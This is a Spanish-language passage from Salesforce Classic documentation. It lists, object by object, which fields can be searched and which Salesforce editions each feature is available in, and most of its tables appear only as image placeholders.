



<span id="page-372-0"></span>[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

#### Campos en los que se puede buscar: Grupo de Chatter

Ni la búsqueda de la barra lateral ni la búsqueda avanzada están diseñadas para buscar grupos de Chatter. Para buscar un grupo de Chatter, utilice la Búsqueda global o las herramientas de búsqueda en la ficha Grupos. Los resultados de la búsqueda global incluyen grupos archivados.



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

<span id="page-372-1"></span>CONSULTE TAMBIÉN

[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

#### Campos en los que se puede buscar: Apoyo



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



<span id="page-373-0"></span>[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

## Campos en los que se puede buscar: Comunidad



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

#### <span id="page-373-1"></span>CONSULTE TAMBIÉN

[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

## Campos en los que se puede buscar: Contacto



# EDICIONES

Disponible en: Salesforce Classic

Los campos disponibles varían según la edición de Salesforce que posea.





<span id="page-375-0"></span>[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

#### Campos en los que se puede buscar: Salesforce CRM Content

Ni la búsqueda de la barra lateral ni la búsqueda avanzada están diseñadas para buscar contenido. Para buscar contenido, utilice la Búsqueda global (los resultados aparecerán como archivos) o las herramientas de búsqueda en la ficha Contenido.



# EDICIONES

#### Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



<span id="page-376-0"></span>[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

# Campos en los que se puede buscar: Contrato



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



<span id="page-377-0"></span>[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

#### Campos en los que se puede buscar: Partida de contrato



#### <span id="page-377-1"></span>CONSULTE TAMBIÉN

[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

## Campos en los que se puede buscar: Objeto personalizado

Los registros de objetos personalizados admiten búsquedas en la interfaz de usuario de Salesforce únicamente si el objeto personalizado está asociado con una ficha personalizada. No es obligatorio que los usuarios agreguen la ficha para su visualización.



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



## <span id="page-379-0"></span>Campos en los que se puede buscar: D&B Company

Para acceder a registros de D&B Company, su organización debe tener Data.com Premium Prospector o Data.com Premium Clean.

